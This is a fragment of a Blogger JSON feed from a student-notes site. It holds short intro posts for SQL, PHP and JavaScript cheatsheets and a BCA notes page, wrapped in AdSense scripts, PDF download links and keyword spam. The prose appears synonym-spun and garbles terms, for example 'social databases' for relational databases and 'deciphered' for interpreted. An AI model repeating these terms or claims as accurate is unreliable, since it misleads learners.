center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6xI7-lwbxTAY956oHWyOIiFgPmKcQz5g0rIqvWIWFMp8UTyD6x-q_-oduKCIQHkfGb11rVdUIbFggMN8ruC3-wmrzweLQtiWXyCfjvTQ00Hj50NGNIFVxagapR1YvVkSLPJtc56U7QWDhO2u30WZ0cIcRglFbCuSiNwFIZ1Ch4Jg8Yh5bMuprwzs\/s566\/Screenshot_1-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"566\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6xI7-lwbxTAY956oHWyOIiFgPmKcQz5g0rIqvWIWFMp8UTyD6x-q_-oduKCIQHkfGb11rVdUIbFggMN8ruC3-wmrzweLQtiWXyCfjvTQ00Hj50NGNIFVxagapR1YvVkSLPJtc56U7QWDhO2u30WZ0cIcRglFbCuSiNwFIZ1Ch4Jg8Yh5bMuprwzs\/s320\/Screenshot_1-5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;SQL stands for Structured Query Language. SQL is a scripting language expected to store, control, and inquiry information put away in social databases. The main manifestation of SQL showed up in 1974, when a gathering in IBM built up the principal model of a social database. The primary business social database was discharged by Relational Software later turning out to be Oracle.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EModels for SQL exist. In any case, the SQL that can be utilized on every last one of the major RDBMS today is in various flavors. This is because of two reasons:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. The SQL order standard is genuinely intricate, and it isn’t handy to actualize the whole standard.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Every database seller needs an approach to separate its item from others.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERight now, contrasts are noted where fitting.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EObjectives of SQL\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInvestigate essential orders and capacities of SQL\u003C\/p\u003E\u003Cp\u003EUtilize SQL for information organization (to make tables, lists, and views)\u003C\/p\u003E\u003Cp\u003EUtilize SQL for information control (to include, alter, erase, and recover information)\u003C\/p\u003E\u003Cp\u003EUtilize SQL to inquiry a database to extricate helpful data\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/12P3wsH_LP04C9Ec7KBGUYRkGv98O3Cyq\/view?usp=drivesdk\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvU-yWJFjxPUK9FaZVqqJCPp7zzOG2z6aQbf9vYRMSdChGXNvjW76t0tU9KmQj75o7T5hv8Pme2WBFipFEqGp3wP2Y5ryopA325rbvejJgpH1qfJktFfPBqafaty3wl6FYmyZveflswikEG8Zh0TpJms5Z5EbEnK7kIDOI_--93ztn5tDOcrs9hFfF\/s1600\/pdf-button_orig.png\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003Ebeginning sql pdf commands sql Download Free SQL Full Book pdf introduction to sql for begginers introduction to sql pdf introduction to sql ppt introduction to sql Introduction to Structured Query Language SQL pdf practical sql pdf sql commands pdf with examples free download sql commands sql free bool download sql guide sql language sql pdf sql ppt sql programming language sql tutorial for beginners pdf sql tutorial for beginners sql tutorial pdf sql Structured Query Language pdf Structured Query Language ppt Structured Query Language\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/6621188659436475736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/6621188659436475736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2022\/07\/sql-cheatsheet.html","title":"Sql Cheatsheet "}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6xI7-lwbxTAY956oHWyOIiFgPmKcQz5g0rIqvWIWFMp8UTyD6x-q_-oduKCIQHkfGb11rVdUIbFggMN8ruC3-wmrzweLQtiWXyCfjvTQ00Hj50NGNIFVxagapR1YvVkSLPJtc56U7QWDhO2u30WZ0cIcRglFbCuSiNwFIZ1Ch4Jg8Yh5bMuprwzs\/s72-c\/Screenshot_1-5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-3857808149596798806"},"published":{"$t":"2022-07-24T02:32:00.002-07:00"},"updated":{"$t":"2022-07-24T02:40:34.705-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4th sem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheatsheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"php"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scripting Language"}],"title":{"type":"text","$t":"Php Cheatsheet "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlt53RoSDow5zc9uwgxsXaWGOSkV8ar4G3QS-zk1PpVewV51Q9s8vUV7aMoCM2iIsU005sl93faXzVHtVCWP0CvZZOYjftpuEwv5ksiKMR7_QgKMu0FVk7mBXj9oW43LpeIht8Wwol3P_c0tgT5AzN9JayHIIFbZz45TdikX1SURfxGz-vz1h68jVi\/s736\/Screenshot_1-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"255\" data-original-width=\"736\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlt53RoSDow5zc9uwgxsXaWGOSkV8ar4G3QS-zk1PpVewV51Q9s8vUV7aMoCM2iIsU005sl93faXzVHtVCWP0CvZZOYjftpuEwv5ksiKMR7_QgKMu0FVk7mBXj9oW43LpeIht8Wwol3P_c0tgT5AzN9JayHIIFbZz45TdikX1SURfxGz-vz1h68jVi\/s320\/Screenshot_1-4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPHP represents Hypertext Preprocessor is a web server-side scripting language intended for web advancement. It is a broadly useful programming language that can be utilized for numerous applications, for example, setting-up security for web data and control of information inside database all the more particularly MySQL as we will see later in our instructional exercises and considerably more. PHP helps in making work simple particularly when utilizing the inbuilt capacities and associating with a database. PHP executes on the server, while an equivalent other option, JavaScript, executes on the customer. Likewise with ASP, the PHP content is implanted inside a Web page alongside its HTML. Before the page is sent to a client that has mentioned it, the Web server calls PHP to decipher and play out the activities called for in the PHP content.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EPHP is the most famous scripting language utilized for web improvement. PHP is use to create static just as unique sites. Intriguing thing about PHP is it is free , open source (no compelling reason to purchase permit to make individual just as business applications) and server-side scripting language(the code is constantly executed on the server and produced yield is come back to the end client). PHP is quicker than other scripting language like ASP and JSP. PHP gives two alternatives to compose your code I.e. you can compose your HTML code and install PHP code inside the HTML code or you can have alternative to compose HTML code inside PHP code.\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/presentation\/d\/12MiOOru9xGjHRGQ8ohhI7VXzxxCC8exB\/edit?usp=drivesdk\u0026amp;ouid=118249982911903737694\u0026amp;rtpof=true\u0026amp;sd=truepA325rbvejJgpH1qfJktFfPBqafaty3wl6FYmyZveflswikEG8Zh0TpJms5Z5EbEnK7kIDOI_--93ztn5tDOcrs9hFfF\/s272\/pdf-button_orig.png\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvU-yWJFjxPUK9FaZVqqJCPp7zzOG2z6aQbf9vYRMSdChGXNvjW76t0tU9KmQj75o7T5hv8Pme2WBFipFEqGp3wP2Y5ryopA325rbvejJgpH1qfJktFfPBqafaty3wl6FYmyZveflswikEG8Zh0TpJms5Z5EbEnK7kIDOI_--93ztn5tDOcrs9hFfF\/w400-h124\/pdf-button_orig.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDownload PHP Tutorial Full Book PDF how to create php website step by step pdf introduction to php pdf introduction to php ppt Introduction to PHP Tutorial for Beginners PDF introduction to php Learning PHP php 7 tutorial php advanced tutorial pdf php pdf download php pdf tutorial php ppt pdf PHP Tutorial For Beginners Step By Step php tutorial for beginners with examples pdf PHP Tutorial for Beginners php tutorial pdf php tutorial ppt PHP Tutorial php Preview PHP Tutorial\u003C\/p\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/3857808149596798806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/3857808149596798806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2022\/07\/php-cheatsheet.html","title":"Php Cheatsheet "}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlt53RoSDow5zc9uwgxsXaWGOSkV8ar4G3QS-zk1PpVewV51Q9s8vUV7aMoCM2iIsU005sl93faXzVHtVCWP0CvZZOYjftpuEwv5ksiKMR7_QgKMu0FVk7mBXj9oW43LpeIht8Wwol3P_c0tgT5AzN9JayHIIFbZz45TdikX1SURfxGz-vz1h68jVi\/s72-c\/Screenshot_1-4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-4003296728054181181"},"published":{"$t":"2022-07-21T09:37:00.005-07:00"},"updated":{"$t":"2022-07-21T09:41:36.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4th sem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheatsheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scripting Language"}],"title":{"type":"text","$t":"Javascript cheatsheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PjyupS-tDltPNYQoB9tTWp0DZufjbSJMwjR5hoKL1a7M6CtIFudgQOKxVZEJVvBK1dicxifYIojU01k4YGSrLNK-ATvTpDb139O3644fSrZWwQNeK1KBfJ81XseqLN5m8iYsggs8RXvDY9vj3x_UmetPFivQW9lXlm441qGcEUz-aHdGRNLp9nIh\/s630\/0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"630\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PjyupS-tDltPNYQoB9tTWp0DZufjbSJMwjR5hoKL1a7M6CtIFudgQOKxVZEJVvBK1dicxifYIojU01k4YGSrLNK-ATvTpDb139O3644fSrZWwQNeK1KBfJ81XseqLN5m8iYsggs8RXvDY9vj3x_UmetPFivQW9lXlm441qGcEUz-aHdGRNLp9nIh\/s320\/0.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003EJavaScript is a powerful Computer programming language. It is lightweight and most regularly utilized as a piece of website pages, whose usage permit customer side content to communicate with the client and make dynamic pages. It is a deciphered programming language with object-oriented capacities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJavaScript is a light-weighted programming language (“scripting language”) which is\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsed to make site pages intelligent\u003C\/div\u003E\u003Cdiv\u003EAddition dynamic content into HTML (ex: client name)\u003C\/div\u003E\u003Cdiv\u003ERespond to occasions (ex: page load client click)\u003C\/div\u003E\u003Cdiv\u003EGet data about a client’s PC (ex: program type)\u003C\/div\u003E\u003Cdiv\u003EPerform computations on client’s PC (ex: structure approval)\u003C\/div\u003E\u003Cdiv\u003EJavaScript is a web standard (yet not bolstered indistinguishably by all programs) and not identified with Java by some other means than name and some syntactic likenesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Free JavaScript Cheatsheet Pdf\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1h1-gUIhHlp1ENxWaS236wBzkWj8TUmUl\/view?usp=sharingfgZBpwHmvTBKNWCa3ykx7KKs85o_o2cTq6Qr9heJgAhc_OLiUHbOPPtxXRZ3ooF3XXFX_IoKl6S8hCHXZI82yGrdV12-\/s272\/pdf-button_orig.png\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOL_XhxFU_rM4MRHu7B6yCF7mFbeRa7yunHwNCG-vp_CaFq1BgBrBiXvo0Awit-aBh35NNRE0nNyaBetbm51ehEG7v0npfgZBpwHmvTBKNWCa3ykx7KKs85o_o2cTq6Qr9heJgAhc_OLiUHbOPPtxXRZ3ooF3XXFX_IoKl6S8hCHXZI82yGrdV12-\/w400-h124\/pdf-button_orig.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n  \u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4003296728054181181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4003296728054181181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2022\/07\/javascript-cheatsheet.html","title":"Javascript cheatsheet"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PjyupS-tDltPNYQoB9tTWp0DZufjbSJMwjR5hoKL1a7M6CtIFudgQOKxVZEJVvBK1dicxifYIojU01k4YGSrLNK-ATvTpDb139O3644fSrZWwQNeK1KBfJ81XseqLN5m8iYsggs8RXvDY9vj3x_UmetPFivQW9lXlm441qGcEUz-aHdGRNLp9nIh\/s72-c\/0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-8387877461375598805"},"published":{"$t":"2022-05-02T09:48:00.003-07:00"},"updated":{"$t":"2022-05-02T10:01:04.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4th sem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DBMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Numerical Methods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operating System"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scripting Language"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software Engineering"}],"title":{"type":"text","$t":"BCA TU fourth Semester All Subject Notes Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; In this post, you will get full details of BCA\u0026nbsp; \u0026nbsp;fourth semester Course\u0026nbsp; \u0026nbsp;All chapter Notes\u0026nbsp;\u0026nbsp;full notes\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 